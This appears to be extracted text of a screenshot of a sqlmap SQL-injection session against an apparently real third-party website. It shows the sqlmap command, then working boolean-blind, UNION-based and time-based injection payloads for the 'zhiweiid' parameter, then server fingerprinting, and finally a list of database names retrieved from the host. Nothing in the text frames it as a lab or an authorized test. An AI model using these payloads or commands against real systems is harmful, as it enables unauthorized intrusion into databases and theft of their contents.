 sqlmap - sqlmap.py -u "http://www.hnstz.com/wyyp.php?zhiweiid=1" --dbms=mysql --dbs
ique tests as there is at least one other (potential) technique found
[17:48:35] [INFO] target URL appears to be UNION injectable with 8 columns
[17:49:25] [INFO] GET parameter 'zhiweiid' is 'MySQL UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'zhiweiid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Parameter: zhiweiid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zhiweiid=1' AND 5931=5931 AND 'MYdM'='MYdM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: zhiweiid=-1121' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a767171
,0x63424d4b6c7441497769,0x71717a7171),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: zhiweiid=1' AND 7405=BENCHMARK(5000000,MD5(0x686b4472)) AND 'tDBb'=
'tDBb
---
[17:49:41] [INFO] testing MySQL
[17:49:42] [INFO] confirming MySQL
[17:49:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[17:49:47] [INFO] fetching database names
[17:49:50] [INFO] the SQL query used returns 150 entries
[17:49:51] [INFO] retrieved: information_schema
[17:49:53] [INFO] retrieved: abc4118_ploy
[17:49:56] [INFO] retrieved: apjnkj
[17:49:59] [INFO] retrieved: baishili
[17:50:01] [INFO] retrieved: bbs_jzsyjxh
[17:50:03] [INFO] retrieved: bgy
[17:50:04] [INFO] retrieved: boaimb
[17:50:05] [INFO] retrieved: byby
[17:50:07] [INFO] retrieved: byby_bbs
[17:50:08] [INFO] retrieved: cqwj
[17:50:14] [INFO] retrieved: dazhong